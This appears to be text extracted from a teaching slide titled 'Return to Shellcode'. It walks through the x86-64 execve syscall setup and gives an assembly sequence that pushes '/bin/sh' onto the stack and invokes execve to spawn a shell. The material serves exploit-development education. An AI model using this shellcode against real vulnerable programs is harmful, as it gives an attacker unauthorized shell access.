 Return to Shellcode
int execve(const char *filename,
char *const argv[],
char *const envp[]);
rdi = address of “/bin/sh”
rsi = 0x0
rdx = 0x0
rax = 0x3b
rax = 0x3b
rdi = 0x7fffffffefe0 -> “/bin/sh”
rsi = 0x0
rdx = 0x0
rsp = 0x7fffffffefe0
rbx = “/bin/sh”
h s / n i b /
mov rbx, 0x68732f6e69622f
push rbx
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
mov rax, 0x3b
syscall
0x7fffffffefe0 “/bin/sh” rsp
0x7fffffffefe8